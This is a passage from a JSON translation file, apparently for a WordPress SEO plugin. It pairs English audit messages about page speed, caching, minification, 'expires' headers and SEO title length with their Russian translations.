\u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"You can get an even greater boost in speed with a content delivery network service. These services host a copy of your content on multiple servers spread out across the globe. A user's request is handled by the edge server that's closest to their physical location, so the content arrives incredibly fast.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u0441 \u0443\u0441\u043b\u0443\u0433\u043e\u0439 \u0441\u0435\u0442\u0438 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u042d\u0442\u0438 \u0441\u043b\u0443\u0436\u0431\u044b \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u044e\u0442 \u043a\u043e\u043f\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0441\u0435\u0440\u0432\u0435\u0440\u0430\u0445 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443. \u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c, \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u043c \u043a \u0438\u0445 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e."],"If you want to continue to improve your response time, the simplest and fastest fix is to use a caching plugin. Caching plugins keep a cached version of each page on your site. Instead of building the page from scratch, the server will send the cached copy.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430, \u0441\u0430\u043c\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043b\u0430\u0433\u0438\u043d\u044b \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0445\u0440\u0430\u043d\u044f\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u043d\u0443\u043b\u044f, \u0441\u0435\u0440\u0432\u0435\u0440 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e."],"The response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"Your response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of the page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of your page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The SEO title is set and is %1$d characters long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Removing white space can also have an impact on your HTML page's size. White space characters like carriage returns and tabs are ignored by the browser, but they make the markup easier for developers to read. So you should always strip them from your templates or themes before you use them in a production environment.":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u0430\u0448\u0435\u0439 HTML-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0421\u0438\u043c\u0432\u043e\u043b\u044b \u043f\u0440\u043e\u0431\u0435\u043b\u0430, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u043a\u0430\u0440\u0435\u0442\u043a\u0438 \u0438 \u0442\u0430\u0431\u0443\u043b\u044f\u0446\u0438\u0438, \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c, \u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u044e\u0442 \u0447\u0442\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430\u043c\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0443\u0434\u0430\u043b\u044f\u0442\u044c \u0438\u0445 \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u043c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0440\u0435\u0434\u0435."],"You can reduce CSS repetition with HTML class and ID attributes. Often the same rules will be repeated across many page elements, embedded in each tag's \"style\" attribute. You can extract them into a single \"style\" tag and use classes and ID's to target each element.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u0435 CSS \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u043a\u043b\u0430\u0441\u0441\u0430 HTML \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430. \u0427\u0430\u0441\u0442\u043e \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u00abstyle\u00bb \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0435\u0433\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0438\u0445 \u0432 \u043e\u0434\u0438\u043d \u0442\u0435\u0433 \u0441\u0442\u0438\u043b\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u0430\u0441\u0441\u044b \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430."],"Sometimes inline CSS is a culprit. A little inline CSS can help your page render faster. Too much will bloat the HTML file and increase the page loading time.":["\u0418\u043d\u043e\u0433\u0434\u0430 \u0432\u0441\u0435\u043c\u0443 \u0432\u0438\u043d\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 (\u0432 HTML) CSS. \u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 CSS \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f. \u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u0434\u0443\u0432\u0430\u0435\u0442 HTML-\u0444\u0430\u0439\u043b \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"In order to reduce page size, remove any unnecessary tags from your markup. This includes developer comments, which are invisible to your users - search engines ignore the text in comments, too.":["\u0427\u0442\u043e\u0431\u044b \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0438\u0437 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0432\u0441\u0435 \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438. \u042d\u0442\u043e \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b \u0434\u043b\u044f \u0432\u0430\u0448\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u2014 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0442\u0430\u043a\u0436\u0435 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442 \u0442\u0435\u043a\u0441\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445."],"This is under the average of 33 KB.":["\u042d\u0442\u043e \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0441\u0440\u0435\u0434\u043d\u0435\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 33 K\u0411."],"This is over our recommendation of 50 KB.":["\u042d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043d\u0430\u0448\u0443 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044e \u0432 50 K\u0411."],"The size of the HTML document is %1$d KB.":["\u0420\u0430\u0437\u043c\u0435\u0440 HTML-\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$d \u041a\u0431."],"Your SEO title is set and is %1$d characters long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Try to replace embedded objects with HTML5 alternatives.":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430\u043c\u0438 \u043d\u0430 HTML5."],"CSS:":["CSS:"],"JavaScript:":["JavaScript:"],"Images:":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f:"],"More than 20 requests can result in slow page loading.":["\u0411\u043e\u043b\u0435\u0435 20 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0439 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page makes %1$d requests.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your page makes %1$d requests.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"There are server-side tools (including WordPress plugins) to automatically minify CSS files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 CSS-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified CSS files come from.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b."],"CSS files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["CSS-\u0444\u0430\u0439\u043b\u044b \u043f\u043e\u044f\u0432\u043b\u044f\u044e\u0442\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"All CSS files appear to be minified.":["\u0412\u0441\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some CSS files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 CSS-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"There are server-side tools (including WordPress plugins) to automatically minify JavaScript files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 JavaScript-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified JavaScript files come from":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 \u0431\u0435\u0440\u0443\u0442\u0441\u044f \u043d\u0435\u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b"],"JavaScript files appear in many places, including frameworks (like Bootstrap), themes and templates, and third-party plugins.":["JavaScript-\u0444\u0430\u0439\u043b\u044b \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u043c\u0435\u0441\u0442\u0430\u0445, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0444\u0440\u0435\u0439\u043c\u0432\u043e\u0440\u043a\u0438 (\u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a Bootstrap), \u0442\u0435\u043c\u044b \u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b."],"The SEO title is %1$d characters long, which is too long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"All Javascript files appear to be minified.":["\u0412\u0441\u0435 Javascript-\u0444\u0430\u0439\u043b\u044b \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438."],"Some Javascript files don't seem to be minified.":["\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 JavaScript-\u0444\u0430\u0439\u043b\u044b \u043d\u0435 \u043f\u043e\u0445\u043e\u0436\u0438 \u043d\u0430 \u043c\u0438\u043d\u0438\u0444\u0438\u0446\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435."],"Alternatively, you can use a CMS plugin to simplify the process - it's a more user-friendly option. WordPress has a host of caching plugins, and most of them give you options to control the caching headers.":["\u0412 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u044b \u0438 \u0434\u043b\u044f \u0443\u043f\u0440\u043e\u0449\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d CMS \u2014 \u044d\u0442\u043e \u0431\u043e\u043b\u0435\u0435 \u0443\u0434\u043e\u0431\u043d\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442. WordPress \u0438\u043c\u0435\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u0434\u043b\u044f \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u0438 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0438\u0437 \u043d\u0438\u0445 \u0434\u0430\u044e\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"If you use the Apache or NGINX web servers, you can edit the configuration files to set the \"expires\" header for all image files. For Apache, you can also use a \".htaccess\" file to change the settings for each folder.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440 Apache \u0438\u043b\u0438 NGINX, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0444\u0430\u0439\u043b\u044b \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u00abexpires\u00bb \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043b\u044f Apache \u0432\u044b \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u00ab.htaccess\u00bb, \u0447\u0442\u043e\u0431\u044b \u043c\u0435\u043d\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0438\u0438."],"The server is using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your SEO title is %1$d characters long, which is too long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432, \u044d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u043d\u043e\u0440\u043c\u044b."],"The server is not using \"expires\" headers for the images.":["\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Your server is not using \"expires\" headers for your images.":["\u0412\u0430\u0448 \u0441\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u00abexpires\u00bb \u0434\u043b\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"Edit Your Page":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"%1$s makes it extremely easy to add highly relevant Schema.org markup to your site. It has a simple graphical interface, so you don't have to get your hands dirty with complex HTML markup.":["%1$s \u0443\u043f\u0440\u043e\u0449\u0430\u0435\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432\u044b\u0441\u043e\u043a\u043e\u0440\u0435\u043b\u0435\u0432\u0430\u043d\u0442\u043d\u043e\u0439 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema.org. \u0423 